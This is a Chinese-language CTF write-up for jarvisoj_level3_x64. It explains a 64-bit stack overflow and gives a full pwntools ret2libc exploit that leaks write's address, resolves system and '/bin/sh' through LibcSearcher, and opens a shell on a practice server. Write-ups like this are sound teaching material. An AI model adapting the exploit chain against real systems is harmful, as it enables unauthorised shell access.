jarvisoj_level3_x64

例行检查,64位,开启NX保护。

运行一下。
IDA打开,查看main函数

function()函数

buf溢出漏洞,read之前已经调用过write函数,利用它来泄露libc版本
64位程序在传参的时候要先用到rdi,rsi,rdx,rcx,r8,r9这几个寄存器,都满了之后才会在栈上传参
利用ROPgadget找一下设置寄存器的指令

rdi=0x4006b3
rsi_r15=0x4006b1
payload='a'*(0x80+8)+p64(rdi)+p64(1)
payload+=p64(rsi_r15)+p64(write_got)+p64(8)
payload+=p64(write_plt)
payload+=p64(main)
r.sendlineafter('Input:',payload)
write_addr=u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
计算出程序里的system和bin/sh的真实地址
libc=LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system_addr=libc_base+libc.dump('system')
binsh=libc_base+libc.dump('str_bin_sh')
构造payload,获取shell
payload='a'*(0x80+8)+p64(rdi)+p64(binsh)+p64(system_addr)

from pwn import *
from LibcSearcher import *
r=remote('node3.buuoj.cn',28613)
context(os = "linux", arch = "amd64", log_level= "debug")
elf=ELF('./level3_x64')
#libc=ELF('./libc-2.19.so')
write_plt=elf.plt['write']
write_got=elf.got['write']
main=0x40061A
rdi=0x4006b3
rsi_r15=0x4006b1
payload='a'*(0x80+8)+p64(rdi)+p64(1)
payload+=p64(rsi_r15)+p64(write_got)+p64(8)
payload+=p64(write_plt)
payload+=p64(main)
r.sendlineafter('Input:',payload)
write_addr=u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
#write_addr=u64(r.recvuntil('\n')[:-1].ljust(8,'\0'))
print hex(write_addr)
libc=LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system_addr=libc_base+libc.dump('system')
binsh=libc_base+libc.dump('str_bin_sh')
payload='a'*(0x80+8)+p64(rdi)+p64(binsh)+p64(system_addr)
r.sendlineafter('Input:',payload)
r.interactive()